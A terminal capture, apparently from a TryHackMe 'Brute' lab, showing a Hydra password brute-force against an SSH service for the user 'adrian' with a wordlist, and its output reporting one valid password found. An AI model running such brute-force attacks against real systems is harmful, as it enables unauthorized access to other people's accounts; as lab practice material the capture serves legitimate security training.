 ┌──(kali㉿kali)-[~/Documents/THM/Brute]
└─$ hydra -l adrian -P wordlist3.txt 10.10.136.168 ssh -t 4
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** i
gnore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-31 01:31:28
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 154 login tries (l:1/p:154), ~39 tries per task
[DATA] attacking ssh://10.10.136.168:22/
[STATUS] 31.00 tries/min, 31 tries in 00:01h, 123 to do in 00:04h, 4 active
[STATUS] 32.00 tries/min, 64 tries in 00:02h, 90 to do in 00:03h, 4 active
[22][ssh] host: 10.10.136.168   login: adrian   password:
[STATUS] 51.33 tries/min, 154 tries in 00:03h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-31 01:34:51